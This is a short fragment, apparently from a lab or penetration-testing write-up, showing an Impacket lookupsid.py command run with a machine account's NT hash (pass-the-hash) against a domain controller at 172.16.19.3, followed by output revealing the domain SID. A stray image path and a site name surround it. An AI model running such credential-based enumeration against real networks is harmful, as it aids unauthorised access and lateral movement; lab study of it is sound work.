 lookupsid.py 'lab-dc$'@172.16.19.3 -hashes
:92bd84175886a57ab41a14731d10428a
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 172.16.19.3
[*] StringBinding ncacn_np:172.16.19.3[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1817219280-1014233819-995920665
hide01.ir